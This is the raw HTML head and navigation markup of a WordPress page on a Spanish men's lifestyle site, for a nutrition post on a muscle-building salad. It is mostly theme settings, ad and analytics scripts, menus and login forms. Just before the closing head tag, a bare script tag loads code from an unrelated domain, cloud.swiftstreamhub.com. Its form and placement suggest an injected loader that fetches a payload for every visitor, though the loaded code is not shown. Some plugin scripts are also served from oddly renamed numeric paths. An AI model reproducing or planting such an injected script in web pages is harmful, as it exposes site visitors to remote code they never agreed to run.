<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https://www.hombremoderno.es/index.php?photocrati_ajax=1","wp_home_url":"https://www.hombremoderno.es","wp_site_url":"https://www.hombremoderno.es","wp_root_url":"https://www.hombremoderno.es","wp_plugins_url":"https://www.hombremoderno.es/wp-content/plugins","wp_content_url":"https://www.hombremoderno.es/wp-content","wp_includes_url":"https://www.hombremoderno.es/wp-includes/","ngg_param_slug":"nggallery"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.18" id="photocrati_ajax-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/537/public/assets/js/749.js?ver=1.30.5" id="advanced-ads-advanced-js-js"></script>
<script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};
//# sourceURL=advanced_ads_pro%2Fvisitor_conditions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/492/857/490.js?ver=2.6.2" id="advanced_ads_pro/visitor_conditions-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/assets/518.js?ver=2.6.2" id="advanced-ds-pro/front-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":""};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/133/857/18.js?ver=2.6.2" id="advanced-ads-pro/cache_busting-js"></script>
<link rel="https://api.w.org/" href="https://www.hombremoderno.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hombremoderno.es/wp-json/wp/v2/posts/27435" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hombremoderno.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.hombremoderno.es/?p=27435' />
<meta name="generator" content="Site Kit by Google 1.48.1" />	<style>img#wpstats{display:none}</style>
		<script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"a30449bcf3","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"a30449bcf3","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"a30449bcf3","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":27435};
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script type="text/javascript">
/* <![CDATA[ */
var wa_smart = { 'post_id': 27435, 'origin': 'jetpack', 'theme': 'Newspaper', 'target': 'wp_blog_id=88925003;language=es_ES', 'top': { 'enabled': true }, 'inline': { 'enabled': true }, 'belowpost': { 'enabled': true }, 'bottom_sticky': { 'enabled': false }, 'sidebar_sticky_right': { 'enabled': false }, 'gutenberg_rectangle': { 'enabled': false }, 'gutenberg_leaderboard': { 'enabled': false }, 'gutenberg_mobile_leaderboard': { 'enabled': false }, 'gutenberg_skyscraper': { 'enabled': false }, 'sidebar_widget_mediumrectangle': { 'enabled': false }, 'sidebar_widget_leaderboard': { 'enabled': false }, 'sidebar_widget_wideskyscraper': { 'enabled': false }, 'shortcode': { 'enabled': false } }; wa_smart.cmd = [];
/* ]]> */
</script>
<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-38202348-5" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('set', 'linker', {"domains":["www.hombremoderno.es"]} );gtag('js', new Date());gtag('config', 'UA-38202348-5', {} );
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hombremoderno.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/www.hombremoderno.es\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="135b857f28";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style>ins.adsbygoogle { background-color: transparent; padding: 0; }</style>		<script type="text/javascript">
			var __ATA_PP = { 'pt': 1, 'ht': 2, 'tn': 'Newspaper', 'uloggedin': '0', 'amp': false, 'siteid': 88925003, 'consent': 0, 'ad': { 'label': { 'text': 'Anuncios' }, 'reportAd': { 'text': 'Informa sobre este anuncio' }, 'privacySettings': { 'text': 'Privacidad', 'onClick': function() { window.__tcfapi && window.__tcfapi('showUi'); } } }, 'disabled_slot_formats': [] };
			var __ATA = __ATA || {};
			__ATA.cmd = __ATA.cmd || [];
			__ATA.criteo = __ATA.criteo || {};
			__ATA.criteo.cmd = __ATA.criteo.cmd || [];
		</script>
					<script type="text/javascript">
				window.sas_fallback = window.sas_fallback || [];
				window.sas_fallback.push(
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 310,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'inline' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 120,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'belowpost' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 110,formFactor: \'002\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'top' }
				);
			</script>		<script type="text/javascript">
		function loadIPONWEB() { // TODO: Remove this after June 30th, 2025
		(function(){var g=Date.now||function(){return+new Date};function h(a,b){a:{for(var c=a.length,d="string"==typeof a?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a)){b=e;break a}b=-1}return 0>b?null:"string"==typeof a?a.charAt(b):a[b]};function k(a,b,c){c=null!=c?"="+encodeURIComponent(String(c)):"";if(b+=c){c=a.indexOf("#");0>c&&(c=a.length);var d=a.indexOf("?");if(0>d||d>c){d=c;var e=""}else e=a.substring(d+1,c);a=[a.substr(0,d),e,a.substr(c)];c=a[1];a[1]=b?c?c+"&"+b:b:c;a=a[0]+(a[1]?"?"+a[1]:"")+a[2]}return a};var l=0;function m(a,b){var c=document.createElement("script");c.src=a;c.onload=function(){b&&b(void 0)};c.onerror=function(){b&&b("error")};a=document.getElementsByTagName("head");var d;a&&0!==a.length?d=a[0]:d=document.documentElement;d.appendChild(c)}function n(a){var b=void 0===b?document.cookie:b;return(b=h(b.split("; "),function(c){return-1!=c.indexOf(a+"=")}))?b.split("=")[1]:""}function p(a){return"string"==typeof a&&0<a.length}
		function r(a,b,c){b=void 0===b?"":b;c=void 0===c?".":c;var d=[];Object.keys(a).forEach(function(e){var f=a[e],q=typeof f;"object"==q&&null!=f||"function"==q?d.push(r(f,b+e+c)):null!==f&&void 0!==f&&(e=encodeURIComponent(b+e),d.push(e+"="+encodeURIComponent(f)))});return d.filter(p).join("&")}function t(a,b){a||((window.__ATA||{}).config=b.c,m(b.url))}var u=Math.floor(1E13*Math.random()),v=window.__ATA||{};window.__ATA=v;window.__ATA.cmd=v.cmd||[];v.rid=u;v.createdAt=g();var w=window.__ATA||{},x="s.pubmine.com";
		w&&w.serverDomain&&(x=w.serverDomain);var y="//"+x+"/conf",z=window.top===window,A=window.__ATA_PP&&window.__ATA_PP.gdpr_applies,B="boolean"===typeof A?Number(A):null,C=window.__ATA_PP||null,D=z?document.referrer?document.referrer:null:null,E=z?window.location.href:document.referrer?document.referrer:null,F,G=n("__ATA_tuuid");F=G?G:null;var H=window.innerWidth+"x"+window.innerHeight,I=n("usprivacy"),J=r({gdpr:B,pp:C,rid:u,src:D,ref:E,tuuid:F,vp:H,us_privacy:I?I:null},"",".");
		(function(a){var b=void 0===b?"cb":b;l++;var c="callback__"+g().toString(36)+"_"+l.toString(36);a=k(a,b,c);window[c]=function(d){t(void 0,d)};m(a,function(d){d&&t(d)})})(y+"?"+J);}).call(this);
		}
		</script>
		


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.hombremoderno.es/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/category/nutricion/",
                    "name": "Nutrición"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/category/nutricion/ganar-peso/",
                    "name": "Controla tu peso"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/ensalada-para-el-musculo-b01-1304_1-1306/",
                    "name": "Ensalada para el músculo"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=270%2C270&#038;ssl=1" />
<meta name="generator" content="Product Filter for WooCommerce"/>
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-27435 single-format-standard wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js ensalada-para-el-musculo-b01-1304_1-1306 global-block-template-1 aa-prefix-hombr- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mega-menu-container"><ul id="menu-mega-menu" class="td-mobile-main-menu"><li id="menu-item-78127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></li>
</ul>
</li>
<li id="menu-item-78128" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></li>
</ul>
</li>
<li id="menu-item-78125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></li>
</ul>
</li>
<li id="menu-item-646501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></li>
</ul>
</li>
<li id="menu-item-825138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-825138"><a href="#">BELLEZA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-78131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li id="menu-item-798381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li id="menu-item-100907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li id="menu-item-78141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></li>
</ul>
</li>
<li id="menu-item-646502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a></li>
<li id="menu-item-802193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-802193"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-825035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></li>
	</ul>
</li>
	<li id="menu-item-802195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
